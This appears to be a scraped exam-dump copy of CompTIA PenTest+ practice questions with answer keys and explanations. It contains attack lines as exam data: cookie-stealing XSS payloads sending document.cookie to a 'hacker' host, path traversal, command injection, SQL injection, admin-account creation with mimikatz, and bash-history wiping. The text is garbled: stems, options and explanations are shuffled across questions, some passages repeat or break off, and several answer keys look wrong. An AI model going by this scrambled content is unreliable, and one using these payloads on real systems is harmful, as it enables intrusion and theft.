Number: PT0-002 Passing Score: 800 Time Limit: 120 File Version: 14.0



**Exam Code: PT0-002 Exam Name: CompTIA PenTest+ Certification Exam**





IT Certification Exams - Questions & Answers | VCEplus.io



Website: www.VCEplus.io

Twitter: https://twitter.com/VCE\_Plus

## **Exam A**

## **QUESTION 1**

A tester who is performing a penetration test on a website receives the following output: Warning: mysql\_fetch\_array() expects parameter 1 to be resource, boolean given in /var/www/search.php on line 62 Which of the following commands can be used to further attack the website?

- A. <script>var adr= '../evil.php?test=' + escape(document.cookie);</script>
- B. ../../../../../../../../../../etc/passwd
- C. /var/www/html/index.php;whoami
- D. 1 UNION SELECT 1, DATABASE(),3--

**Correct Answer: D Section:**

## **QUESTION 2**

A penetration tester runs the following command on a system: find / -user root -perm -4000 -print 2>/dev/null Which of the following is the tester trying to accomplish?

- A. Set the SGID on all files in the / directory
- B. Find the /root directory on the system
- C. Find files with the SUID bit set
- D. Find files that were created during exploitation and move them to /dev/null

### **Correct Answer: C**

### **Section:**

### **Explanation:**

the 2>/dev/null is output redirection, it simply sends all the error messages to infinity and beyond preventing any error messages to appear in the terminal session. The tester is trying to find files with the SUID bit set on the system. The SUID (set user ID) bit is a special permission that allows a file to be executed with the privileges of the file owner, regardless of who runs it. used to perform privileged operations or access restricted resources. A penetration tester can use the find command with the -user and -perm options to search for files owned by a specific user (such as root) and having a specific permission (such as 4000, which indicates the SUID bit is set).

### **QUESTION 3**

A penetration tester finds a PHP script used by a web application in an unprotected internal source code repository. After reviewing the code, the tester identifies the following:

```
if (isset ($\texttt{POST['item']}) )echo shell exec("/http/www/cgi-bin/queryitem ".$ POST['item']);
```

```
- }
```
Which of the following tools will help the tester prepare an attack for this scenario?

- A. Hydra and crunch
- B. Netcat and cURL
- C. Burp Suite and DIRB
- D. Nmap and OWASP ZAP









## **Correct Answer: B**

#### **Section:**

## **Explanation:**

Netcat and cURL are tools that will help the tester prepare an attack for this scenario, as they can be used to establish a TCP connection, send payloads, and receive responses from the target web server. Netcat is a versatile tool that can create TCP or UDP connections and transfer data between hosts.

cURL is a tool that can transfer data using various protocols, such as HTTP, FTP, SMTP, etc. The tester can use these tools to exploit the PHP script that executes shell commands with the value of the "item" variable.

## **QUESTION 4**

Which of the following would MOST likely be included in the final report of a static applicationsecurity test that was written with a team of application developers as the intended audience?

Code context for instances of unsafe type-casting operations would most likely be included in the final report of a static application-security test that was written with a team of application developers as the intended audience, as it would provide relevant and actionable information for the developers to fix the vulnerabilities. Type-casting is the process of converting one data type to another, such as an integer to a string. Unsafe ty casting can lead to errors, crashes, or security issues, such as buffer overflows or code injection.

- A. Executive summary of the penetration-testing methods used
- B. Bill of materials including supplies, subcontracts, and costs incurred during assessment
- C. Quantitative impact assessments given a successful software compromise
- D. Code context for instances of unsafe type-casting operations

A penetration tester is looking for a vulnerability that enables attackers to open doors via a specialized TCP service that is used for a physical access control system. The service exists on more than 100 different hosts, tester would like to automate the assessment. Identification requires the penetration tester to:

### **Correct Answer: D**

### **Section:**

## **Explanation:**

The Nmap Scripting Engine (NSE) is one of Nmap's most powerful and flexible features. It allows users to write (and share) simple scripts (using the Lua programming language ) to automate a wide variety of networking tasks. <https://nmap.org> Creating a script in the Lua language and using it with NSE would best support the objective of finding a vulnerability that enables attackers to open doors via a specialized TCP service that is used for a system. NSE (Nmap Scripting Engine) is a feature of Nmap that allows users to write and run scripts to automate tasks or perform advanced scans. Lua is a scripting language that NSE supports and can be used to create custo

## **QUESTION 5**

Have a full TCP connection Send a "hello" payload Walt for a response Send a string of characters longer than 16 bytes Which of the following approaches would BEST support the objective?

- A. Run nmap -Pn -sV -script vuln <IP address>.
- B. Employ an OpenVAS simple scan against the TCP port of the host.
- C. Create a script in the Lua language and use it with NSE.
- D. Perform a credentialed scan with Nessus.

### **Correct Answer: C**

### **Section:**

### **Explanation:**

## **QUESTION 6**

A company is concerned that its cloud VM is vulnerable to a cyberattack and proprietary data may be stolen. A penetration tester determines a vulnerability does exist and exploits the vulnerability by adding a fake VM instance to the IaaS component of the client's VM. Which of the following cloud attacks did the penetration tester MOST likely implement?

A. Direct-to-origin







- B. Cross-site scripting
- C. Malware injection
- D. Credential harvesting

## **Correct Answer: C**

#### **Section:**

## **Explanation:**

Malware injection is the most likely cloud attack that the penetration tester implemented, as it involves adding a fake VM instance to the laaS component of the client's VM. Malware injection is a type of attack that explo vulnerabilities in cloud services or applications to inject malicious code or data into them. The injected malware can then compromise or control the cloud resources or data.

## **QUESTION 7**

A penetration tester needs to perform a test on a finance system that is PCI DSS v3.2.1 compliant. Which of the following is the MINIMUM frequency to complete the scan of the system?

- A. Weekly
- B. Monthly
- C. Quarterly
- D. Annually

## **Correct Answer: C**

## **Section:**

## **Explanation:**

Quarterly is the minimum frequency to complete the scan of the system that is PCI DSS v3.2.1 compliant, according to Requirement 11.2.2 of the standard1. PCI DSS (Payment Card Industry Data Security Standard) is a set of security standards that applies to any organization that processes, stores, or transmits credit card information. Requirement 11.2.2 states that organizations must perform internal vulnerability scans at least quarterly an after any significant change in the network. **with the SPCFD33 V3.2.1 compliant, according to Requirement 11.2.2 of the standards, or transmits credit card information. Requirement 11.2.2 states that organization of the Standards of the Standards of the Standards of** 

Deconflicting with the penetration tester is the best thing to do next after the security alarms are triggered during a penetration test, as it will help determine whether the alarm was caused by the tester's activity or b actual threat. Deconflicting is the process of communicating and coordinating with other parties involved in a penetration testing engagement, such as security teams, network administrators, or emergency contacts, to avoid confusion or interference.

<https://www.pcicomplianceguide.org/faq/#25>

PCI DSS requires quarterly vulnerability/penetration tests, not weekly.

## **QUESTION 8**

A company becomes concerned when the security alarms are triggered during a penetration test. Which of the following should the company do NEXT?

- A. Halt the penetration test.
- B. Contact law enforcement.
- C. Deconflict with the penetration tester.
- D. Assume the alert is from the penetration test.

### **Correct Answer: C**

**Section:**

## **Explanation:**

## **QUESTION 9**

A penetration tester conducted a vulnerability scan against a client's critical servers and found the following:









Which of the following would be a recommendation for remediation?

- A. Deploy a user training program
- B. Implement a patch management plan
- C. Utilize the secure software development life cycle
- D. Configure access controls on each of the servers

#### **Correct Answer: B**

**Section:**

#### **QUESTION 10**

A company that developers embedded software for the automobile industry has hired a penetrationtesting team to evaluate the security of its products prior to delivery. The penetration-testing team has stated its intent to subcontract to a reverse-engineering team capable of analyzing binaries to develop proof-of-concept exploits. The software company has requested additional background investigations on the reverse- engineering team prior to approval of the subcontract. Which of the following concerns would BEST support the software company's request?

- A. The reverse-engineering team may have a history of selling exploits to third parties.
- B. The reverse-engineering team may use closed-source or other non-public information feeds for its analysis.
- C. The reverse-engineering team may not instill safety protocols sufficient for the automobile industry.
- D. The reverse-engineering team will be given access to source code for analysis.

#### **Correct Answer: A**

**Section:**

#### **QUESTION 11**

A penetration tester has been given eight business hours to gain access to a client's financial system. Which of the following techniques will have the highest likelihood of success?

- A. Attempting to tailgate an employee going into the client's workplace
- B. Dropping a malicious USB key with the company's logo in the parking lot
- C. Using a brute-force attack against the external perimeter to gain a foothold
- D. Performing spear phishing against employees by posing as senior management

# **Correct Answer: D**

**Section:**

**QUESTION 12** The results of an Nmap scan are as follows:







Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-24 01:10 EST Nmap scan report for (192.168.1.1) Host is up (0.0035s latency). Not shown: 996 filtered ports



Service Info: OS: Linux: Device: router; CPE: cpe:/o:linux:linux kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 18.45 seconds

Which of the following would be the BEST conclusion about this device?

A. This device may be vulnerable to the Heartbleed bug due to the way transactions over TCP/22 handle heartbeat extension packets, allowing attackers to obtain sensitive information from process memory.

- B. This device is most likely a gateway with in-band management services.
- C. This device is most likely a proxy server forwarding requests over TCP/443.
- D. This device may be vulnerable to remote code execution because of a butter overflow vulnerability in the method used to extract DNS names from packets prior to DNSSEC validation.

#### **Correct Answer: B**

**Section:**

#### **Explanation:**

The heart bleed bug is an open ssl bug which does not affect SSH Ref: https://www.sosberlin. com/en/news-heartbleed-bug-does-not-affect-jobscheduler-or-ssh

A penetration tester who is performing a physical assessment of a company's security practices notices the company does not have any shredders inside the office building. Which of the following techniques would be BEST to use to gain confidential information?

#### **QUESTION 13**

Which of the following BEST describes why a client would hold a lessons-learned meeting with the penetration-testing team?

- A. To provide feedback on the report structure and recommend improvements
- B. To discuss the findings and dispute any false positives
- C. To determine any processes that failed to meet expectations during the assessment
- D. To ensure the penetration-testing team destroys all company data that was gathered during the test

#### **Correct Answer: C**

**Section:**

#### **QUESTION 14**

- A. Badge cloning
- B. Dumpster diving
- C. Tailgating
- D. Shoulder surfing

**Correct Answer: B Section:**







## **QUESTION 15**

The results of an Nmap scan are as follows: Starting Nmap 7.80 ( <https://nmap.org> ) at 2021-01-24 01:10 EST Nmap scan report for ( 10.2.1.22 ) Host is up (0.0102s latency). Not shown: 998 filtered ports Port State Service 80/tcp open http |\_http-title: 80F 22% RH 1009.1MB (text/html) | http-slowloris-check: | VULNERABLE: | Slowloris DoS Attack  $| \leq .$ > Device type: bridge|general purpose Running (JUST GUESSING) : QEMU (95%) OS CPE: cpe:/a:qemu:qemu No exact OS matches found for host (test conditions non-ideal). OS detection performed. Please report any incorrect results at <https://nmap.org/submit/>. Nmap done: 1 IP address (1 host up) scanned in 107.45 seconds Which of the following device types will MOST likely have a similar response? (Choose two.)

- A. Network device
- B. Public-facing web server
- C. Active Directory domain controller
- D. IoT/embedded device
- E. Exposed RDP
- F. Print queue

### **Correct Answer: B, D**

#### **Section:**

#### **Explanation:**

<https://www.netscout.com/what-is-ddos/slowloris-attacks> From the http-title in the output, this looks like an IoT device with RH implying Relative Humidity, that offers a web-based interface for visualizing the results.

### **QUESTION 16**

The following line-numbered Python code snippet is being used in reconnaissance:

```
\cdots<LINE NUM.>
<01> portList: list[int] = [*range(1, 1025)]
<02> random.shuffle(portList)
<03> try:<04>port: int
         resultList: list(int] = []<05><06>
         for port on portList:
<sub>07</sub></sub>
            sock = socket.socket(socket.AF INET, socket.SOCK STREAM)
< 08sock.settimeout(0.01)
             result = sock.connect ex((remoteSvr, port))
<09><10>if result == 0:
<11>resultList.append(port)
<12>sock.close()
\cdots
```
Which of the following line numbers from the script MOST likely contributed to the script triggering a "probable port scan" alert in the organization's IDS?







- A. Line 01
- B. Line 02
- C. Line 07
- D. Line 08

## **Correct Answer: D**

**Section:**

## **QUESTION 17**

A consulting company is completing the ROE during scoping. Which of the following should be included in the ROE?

- A. Cost ofthe assessment
- B. Report distribution
- C. Testing restrictions
- D. Liability

**Correct Answer: B Section:**

#### **QUESTION 18**

A new client hired a penetration-testing company for a month-long contract for various security assessments against the client's new service. The client is expecting to make the new service publicly available shortly after assessment is complete and is planning to fix any findings, except for critical issues, after the service is made public. The client wants a simple report structure and does not want to receive daily findings. Which of the following is most important for the penetration tester to define FIRST?

- A. Establish the format required by the client.
- B. Establish the threshold of risk to escalate to the client immediately.
- C. Establish the method of potential false positives.
- D. Establish the preferred day of the week for reporting.

#### **Correct Answer: B**

**Section:**

#### **QUESTION 19**

A penetration tester has been hired to perform a physical penetration test to gain access to a secure room within a client's building. Exterior reconnaissance identifies two entrances, a WiFi guest network, and multiple security cameras connected to the Internet.

Which of the following tools or techniques would BEST support additional reconnaissance?

- A. Wardriving
- B. Shodan
- C. Recon-ng
- D. Aircrack-ng

**Correct Answer: C Section:**







Which of the following is the MOST common vulnerability associated with IoT devices that are directly connected to the Internet?

- A. Unsupported operating systems
- B. Susceptibility to DDoS attacks
- C. Inability to network
- D. The existence of default passwords

#### **Correct Answer: A**

**Section:**

## **QUESTION 21**

Which of the following describes the reason why a penetration tester would run the command sdelete mimikatz. \* on a Windows server that the tester compromised?

- A. To remove hash-cracking registry entries
- B. To remove the tester-created Mimikatz account
- C. To remove tools from the server
- D. To remove a reverse shell from the system

**[www.VCEplus.io](https://vceplus.io)**-------------------DURB v2.22 By The Dark Raver ------------------START TIME: Wed Feb 3 13:06:18 2021 URL BASE: http://172.16.100.10:3000 WORDLIST FILES: /usr/share/dirb/wordlists/common.txt ------------------GENERATED WORDS: 4612 ---- Scanning URL: http://172.16.100.10:3000 ----+ http://172.16.100.10:3000/ftp (CODE:200)SIZE:11071) + http://172.16.100.10:3000/profile (CODE:500|SIZE:1151) + http://172.16.100.10:3000/promotion (CODE:200|SIZE:6586) + http://172.16.100.10:3000/robots.txt (CODE:200|SIZE:28) + http://172.16.100.10:3000 /Video (CODE:200|SIZE:10075518)

END TIME: Wed Feb 3 13:07:53 2021 DOWNLOADED: 4612 - FOUND: 5

the first and successful that they had their now that there have the success.

### **Correct Answer: B**

```
Section:
```
### **QUESTION 22**

A penetration tester was brute forcing an internal web server and ran a command that produced the following output:

\$ dirb http://172.16.100.10:3000

However, when the penetration tester tried to browse the URL <http://172.16.100.10:3000/profile>, a blank page was displayed. Which of the following is the MOST likely reason for the lack of output?

- A. The HTTP port is not open on the firewall.
- B. The tester did not run sudo before the command.
- C. The web server is using HTTPS instead of HTTP.







D. This URI returned a server error.

# **Correct Answer: A**

# **Section:**

## **QUESTION 23**

An Nmap scan shows open ports on web servers and databases. A penetration tester decides to run WPScan and SQLmap to identify vulnerabilities and additional information about those systems. Which of the following is the penetration tester trying to accomplish?

A company hired a penetration tester to do a social-engineering test against its employees. Although the tester did not find any employees' phone numbers on the company's website, the tester has learned the complete phone catalog was published there a few months ago.

- A. Uncover potential criminal activity based on the evidence gathered.
- B. Identify all the vulnerabilities in the environment.
- C. Limit invasiveness based on scope.
- D. Maintain confidentiality of the findings.

## **Correct Answer: C**

**Section:**

## **QUESTION 24**

In which of the following places should the penetration tester look FIRST for the employees' numbers?

- A. Web archive
- B. GitHub
- C. File metadata
- D. Underground forums

# **Correct Answer: A**

**Section:**

### **QUESTION 25**

A penetration tester completed a vulnerability scan against a web server and identified a single but severe vulnerability. Which of the following is the BEST way to ensure this is a true positive?

- A. Run another scanner to compare.
- B. Perform a manual test on the server.
- C. Check the results on the scanner.
- D. Look for the vulnerability online.

**Correct Answer: B Section:**

### **QUESTION 26**

A company's Chief Executive Officer has created a secondary home office and is concerned that the WiFi service being used is vulnerable to an attack. A penetration tester is hired to test the security of the WiFi's router. Which of the following is MOST vulnerable to a brute-force attack?

A. WPS







- B. WPA2-EAP
- C. WPA-TKIP
- D. WPA2-PSK

#### **Correct Answer: A**

# **Section:**

**Explanation:** Reference: <https://us-cert.cisa.gov/ncas/alerts/TA12-006A>

#### **QUESTION 27**

#### A penetration tester ran the following commands on a Windows server:

schtasks echo net user svsaccount password /add >> batchjopb3.bat echo net localgroup Administrators svsaccount /add >> batchjopb3.bat net user svsaccount runas /user:svsaccount mimikatz

#### Which of the following should the tester do AFTER delivering the final report?

A penetration tester is starting an assessment but only has publicly available information about the target company. The client is aware of this exercise and is preparing for the test. Which of the following describes the scope of the assessment?

- A. Delete the scheduled batch job.
- B. Close the reverse shell connection.
- C. Downgrade the svsaccount permissions.
- D. Remove the tester-created credentials.

#### **Correct Answer: D**

**Section:**

### **QUESTION 28**

A company conducted a simulated phishing attack by sending its employees emails that included a link to a site that mimicked the corporate SSO portal. Eighty percent of the employees who received the email clicked the link and provided their corporate credentials on the fake site. Which of the following recommendations would BEST address this situation?

- A. Partially known environment testing
- B. Known environment testing
- C. Unknown environment testing
- D. Physical environment testing

**Correct Answer: C Section:**

#### **QUESTION 29**

- A. Implement a recurring cybersecurity awareness education program for all users.
- B. Implement multifactor authentication on all corporate applications.
- C. Restrict employees from web navigation by defining a list of unapproved sites in the corporate proxy.
- D. Implement an email security gateway to block spam and malware from email communications.

## **Correct Answer: A**







## **Section:**

## **Explanation:**

The simulated phishing attack showed that most of the employees were not able to recognize or avoid a common social engineering technique that could compromise their corporate credentials and expose sensitive data or systems. The best way to address this situation is to implement a recurring cybersecurity awareness education program for all users that covers topics such as phishing, password security, data protection, and incident reporting. This will help raise the level of security awareness and reduce the risk of falling victim to phishing attacks in the future. The other options are not as effective or feasible as educating users about phishing techniques.

A security professional wants to test an IoT device by sending an invalid packet to a proprietary service listening on TCP port 3011. Which of the following would allow the security professional to easily and programmatica manipulate the TCP header length and checksum using arbitrary numbers and to observe how the proprietary service responds?

Reference: <https://resources.infosecinstitute.com/topic/top-9-free-phishing-simulators/>

## **QUESTION 30**

- A. Nmap
- B. tcpdump
- C. Scapy
- D. hping3

**Correct Answer: C**

## **Section:**

### **Explanation:**

[https://0xbharath.github.io/art-of-packet-crafting-with-scapy/scapy/creating\\_packets/index.html](https://0xbharath.github.io/art-of-packet-crafting-with-scapy/scapy/creating_packets/index.html)

<https://scapy.readthedocs.io/en/latest/introduction.html#about-scapy>

Scapy is a powerful and interactive packet manipulation tool that allows the security professional to easily and programmatically manipulate the TCP header length and checksum using arbitrary numbers and to observe how the service responds. Scapy can craft, send, receive, and analyze packets of various protocols, such as TCP, UDP, ICMP, or IP. Scapy can also modify any field of any layer of a packet, such as the TCP header length and checksu indicate the size and integrity of the TCP segment. Scapy can also display the response packets from the target system, which can reveal how the proprietary service handles the invalid packet. s protocols, such as TCP, UDP, ICMP, or IP. Scapy can also modify any field of any layer of a<br>esponse packets from the target system, which can reveal how the proprietary service has<br>approach to the target system, which ca

These two behaviors would be considered unethical because they violate the principles of honesty, integrity, and confidentiality that penetration testers should adhere to. Failing to share critical vulnerabilities with the would be dishonest and unprofessional, as it would compromise the quality and value of the assessment and potentially expose the client to greater risks. Seeking help in underground hacker forums by sharing the client's public IP address would be a breach of confidentiality and trust, as it would expose the client's identity and information to malicious actors who may exploit them.

### **QUESTION 31**

A penetration tester is reviewing the following SOW prior to engaging with a client:

"Network diagrams, logical and physical asset inventory, and employees' names are to be treated as client confidential. Upon completion of the engagement, the penetration tester will submit findings to the client's Chief Information Security Officer (CISO) via encrypted protocols and subsequently dispose of all findings by erasing them in a secure manner." Based on the information in the SOW, which of the following behaviors would be considered unethical? (Choose two.)

- A. Utilizing proprietary penetration-testing tools that are not available to the public or to the client for auditing and inspection
- B. Utilizing public-key cryptography to ensure findings are delivered to the CISO upon completion of the engagement
- C. Failing to share with the client critical vulnerabilities that exist within the client architecture to appease the client's senior leadership team
- D. Seeking help with the engagement in underground hacker forums by sharing the client's public IP address
- E. Using a software-based erase tool to wipe the client's findings from the penetration tester's laptop
- F. Retaining the SOW within the penetration tester's company for future use so the sales team can plan future engagements

### **Correct Answer: C, D**

## **Section:**

### **Explanation:**

### **QUESTION 32**

A company recruited a penetration tester to configure wireless IDS over the network. Which of the following tools would BEST test the effectiveness of the wireless IDS solutions?







- A. Aircrack-ng
- B. Wireshark
- C. Wifite
- D. Kismet

## **Correct Answer: A**

### **Section:**

## **Explanation:**

Aircrack-ng is a suite of tools that allows the penetration tester to test the effectiveness of the wireless IDS solutions by performing various attacks on wireless networks, such as cracking WEP and WPA keys, capturing an injecting packets, deauthenticating clients, or creating fake access points.

Aircrack-ng can also generate different types of traffic and signatures that can trigger the wireless IDS alerts or responses, such as ARP requests, EAPOL frames, or beacon frames. Reference: <https://purplesec.us/perform-wireless-penetration-test/>

## **QUESTION 33**

A penetration tester gains access to a system and establishes persistence, and then runs the following commands: cat /dev/null > temp touch -r .bash history temp mv temp .bash\_history Which of the following actions is the tester MOST likely performing?

The commands are used to clear the Bash history file of the current user, which records the commands entered in the terminal. The first command redirects /dev/null (a special file that discards any data written to it) to t which creates an empty file named temp. The second command changes the timestamp of temp to match that of .bash history (the hidden file that stores the Bash history). The third command renames temp to .bash history, which overwrites the original file with an empty one. This effectively erases any trace of the commands executed by the user. Reference: <https://null-byte.wonderhowto.com/how-to/clear-logs-bash-history-hacked-linuxsystems-cover>- your-tracks-remain-undetected-0244768/

- A. Redirecting Bash history to /dev/null
- B. Making a copy of the user's Bash history for further enumeration
- C. Covering tracks by clearing the Bash history
- D. Making decoy files on the system to confuse incident responders

### **Correct Answer: C**

### **Section:**

### **Explanation:**

## **QUESTION 34**

Which of the following web-application security risks are part of the OWASP Top 10 v2017? (Choose two.)

- A. Buffer overflows
- B. Cross-site scripting
- C. Race-condition attacks
- D. Zero-day attacks
- E. Injection flaws
- F. Ransomware attacks

**Correct Answer: B, E Section: Explanation:**







injection, resulting in unauthorized access, data loss, or remote code execution. The other options are not part of the OWASP Top 10 v2017 list.

A01-Injection A02-Broken Authentication A03-Sensitive Data Exposure A04-XXE A05-Broken Access Control A06-Security Misconfiguration A07-XSS A08-Insecure Deserialization A09-Using Components with Known Vulnerabilities A10-Insufficient Logging & Monitoring Reference: [https://owasp.org/www-pdf-archive/OWASP\\_Top\\_10\\_2017\\_RC2\\_Final.pdf](https://owasp.org/www-pdf-archive/OWASP_Top_10_2017_RC2_Final.pdf) Cross-site scripting (XSS) and injection flaws are two of the web-application security risks that are part of the OWASP Top 10 v2017 list. XSS is a type of attack that injects malicious scripts into web pages or applicatio users, resulting in compromised sessions, stolen cookies, or redirected browsers. Injection flaws are a type of attack that exploits a vulnerability in an application's data input or output, such as SQL injection, command

## **QUESTION 35**

Given the following code: <SCRIPT>var+img=new+Image();img.src="http://hacker/%20+%20document.cookie;</SCRIPT> Which of the following are the BEST methods to prevent against this type of attack? (Choose two.)

- A. Web-application firewall
- B. Parameterized queries
- C. Output encoding
- D. Session tokens
- E. Input validation
- F. Base64 encoding

## **Correct Answer: C, E**

Output encoding and input validation are two of the best methods to prevent against this type of attack, which is known as cross-site scripting (XSS). Output encoding is a technique that converts user-supplied input into a safe format that prevents malicious scripts from being executed by browsers or applications. Input validation is a technique that checks user-supplied input against a set of rules or filters that reject any invalid or mali data. Web-application firewall is a device or software that monitors and blocks web traffic based on predefined rules or signatures, but it may not catch all XSS attacks. Parameterized queries are a technique that separates user input from SQL statements to prevent SQL injection attacks, but they do not prevent XSS attacks. Session tokens are values that are used to maintain state and identify users across web requests, but they do not preven XSS attacks. Base64 encoding is a technique that converts binary data into ASCII characters for transmission or storage purposes, but it does not prevent XSS attacks.

### **Section:**

### **Explanation:**

Encoding (commonly called "Output Encoding") involves translating special characters into some different but equivalent form that is no longer dangerous in the target interpreter, for example translating the < character into the < string when writing to an HTML page.

### **QUESTION 36**

A penetration tester who is doing a security assessment discovers that a critical vulnerability is being actively exploited by cybercriminals. Which of the following should the tester do NEXT?

- A. Reach out to the primary point of contact
- B. Try to take down the attackers
- C. Call law enforcement officials immediately
- D. Collect the proper evidence and add to the final report

#### **Correct Answer: A Section:**







### **Explanation:**

The penetration tester should reach out to the primary point of contact as soon as possible to inform them of the critical vulnerability and the active exploitation by cybercriminals. This is the most responsible and ethic course of action, as it allows the client to take immediate steps to mitigate the risk and protect their assets. The other options are not appropriate or effective in this situation. Trying to take down the attackers would be illegal and dangerous, as it may escalate the conflict or cause collateral damage. Calling law enforcement officials immediately would be premature and unnecessary, as it may involve disclosing confidential information or violating the scope of the engagement. Collecting the proper evidence and adding to the final report would be too slow and passive, as it would delay the notification and remediation of the vulnerability.

## **QUESTION 37**

The penetration testers should carry copies of the engagement documents with them as proof in case they are discovered by security guards, employees, or law enforcement officials. The engagement documents should include the scope, objectives, authorization, and contact information of the penetration testing team and the client. This will help avoid any legal or ethical issues that may arise from trespassing, breaking and entering, unauthorized access. The other options are not valid reasons for carrying the engagement documents with them.

A penetration-testing team is conducting a physical penetration test to gain entry to a building. Which of the following is the reason why the penetration testers should carry copies of the engagement documents with them?

